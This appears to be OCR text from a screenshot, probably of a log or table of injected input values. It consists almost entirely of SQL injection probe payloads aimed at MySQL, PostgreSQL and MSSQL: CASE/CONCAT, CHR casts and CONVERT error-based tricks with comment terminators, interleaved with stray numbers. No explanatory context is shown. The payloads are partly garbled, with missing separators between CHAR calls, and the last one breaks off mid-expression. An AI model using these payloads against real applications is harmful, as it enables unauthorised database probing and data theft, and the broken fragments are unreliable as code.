
CHAR(113) CHAR(113) CHAR(113),(SELECT
(CASE WHEN (1756=1756) THEN CHAR(49)
ELSE CHAR(48) END)),CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113))
1401
AND 1756=CONCAT(CHAR(113) CHAR(113)
CHAR(113) CHAR(113) CHAR(113),(SELECT
(CASE WHEN (1756=1756) THEN CHAR(49)
ELSE CHAR(48) END)),CHAR(113) CHAR(120)
CHAR(120) CHAR(122) CHAR(113))-- zTRS
1359
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(113))||
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)
1213
AND 2946=CONVERT(INT,(SELECT
CHAR(113) CHAR(113) CHAR(113) CHAR(113)